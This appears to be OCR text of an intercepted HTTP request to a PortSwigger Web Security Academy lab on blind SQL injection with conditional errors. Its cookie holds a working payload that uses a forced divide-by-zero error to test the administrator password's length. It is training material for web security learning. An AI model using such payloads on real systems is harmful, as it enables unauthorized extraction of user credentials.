 GET / HTTP/2
Host: 0a2a00f403dc3e9281aca22e00e00039.web-security-academy.net
Cookie: TrackingId=RdTPsgJhReOyyESD'||(SELECT CASE WHEN (length(password)>19) THEN
TO_CHAR(1/0) ELSE NULL END FROM users where username='administrator')||'; session
=dcoqsw6t30RH7x0oSLHSHwFcnkg5TCyo
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2a00f403dc3e9281aca22e00e00039.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error